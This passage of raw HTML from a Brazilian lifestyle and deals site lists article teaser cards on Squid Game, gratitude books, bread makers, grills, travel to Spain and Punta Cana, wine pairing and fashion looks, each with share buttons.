			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">Launch is scheduled for June 2022</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we already know about Transformers: Awakening the Beasts&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=What we already know about Transformers: Awakening the Beasts" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4751">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110052155480090000000000000_squidgamecapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">What we learned about life from the Round 6 series (Squid Game)</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">Discover this massive success of Netflix</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we learned about life from the Round 6 series (Squid Game)&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=What we learned about life from the Round 6 series (Squid Game)" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-books " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111200151500893000000000000_gratidao.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">5 Books That Teach Us So Much About Gratitude</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">A grateful heart is the way to a more interesting and lighter life!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Books That Teach Us So Much About Gratitude&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=5 Books That Teach Us So Much About Gratitude" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110261802070850000000000000_adolescentelendo.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">6 interactive books for teens</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">A hit among young people, these books promise to sharpen creativity even further and reduce stress!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=6 interactive books for teens&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=6 interactive books for teens" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4299">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108242215570344000000000000_reading-book-cinema-ftr.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">5 books that captivate you more than your movie adaptations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">You need to read them!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 books that captivate you more than your movie adaptations!&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=5 books that captivate you more than your movie adaptations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-household " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5627">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112092248230068000000000000_panificadoradomestica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">4 Best Rated Bread Makers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">After all, who doesn't love a warm bread to enjoy with the family?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 Best Rated Bread Makers&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=4 Best Rated Bread Makers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5476">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111302240090230000000000000_capaventilador.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Bet on a good fan to refresh your whole family</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Check out this list of the 4 quietest and most efficient fans</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bet on a good fan to refresh your whole family&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Bet on a good fan to refresh your whole family" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5431">
		
		<a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111292100470509000000000000_grillcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">Best Grills of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill"> Prepare delicious food with texture and great flavor on a Grill!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Best Grills of 2021&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Best Grills of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-travel " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-foodsanddrinks " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4314">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108260029200725000000000000_vinhocarne.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Learn to pair different types of wine with food</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Feel your taste buds!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn to pair different types of wine with food&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Learn to pair different types of wine with food" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3579">
		
		<a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106222154250320000000000000_chocolate.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">7 delicious hot drinks to keep you warm in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">Recipes with chocolate, teas and even a vegan version to enjoy the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=7 delicious hot drinks to keep you warm in winter&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=7 delicious hot drinks to keep you warm in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3293">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106030116000449000000000000_romantic-dinner-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">5 recipes to rock Valentine's Day dinner</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">Easier than that, just asking for food!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 recipes to rock Valentine's Day dinner&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=5 recipes to rock Valentine's Day dinner" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-fashion " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">neutral looks for you to bet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
